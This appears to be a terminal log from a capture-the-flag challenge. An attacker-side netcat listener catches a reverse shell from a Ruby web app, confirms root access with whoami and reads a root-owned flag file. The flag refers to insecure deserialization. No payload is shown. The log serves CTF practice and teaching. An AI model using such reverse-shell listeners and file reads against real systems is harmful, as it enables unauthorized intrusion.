 [von@localhost Descargas]$ nc -lvp 3001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::3001
Ncat: Listening on 0.0.0.0:3001
Ncat: Connection from ::1.
Ncat: Connection from ::1:58446.
ls
Gemfile
Gemfile.lock
Rakefile
allStrings.txt
app.rb
config
config.ru
db
models
public
puma.rb
views
whoami
root
ls ../../root/
flag.txt
cat ../../root/flag.txt
hackdef{b4d_ser1alizati0n_1s_b4d}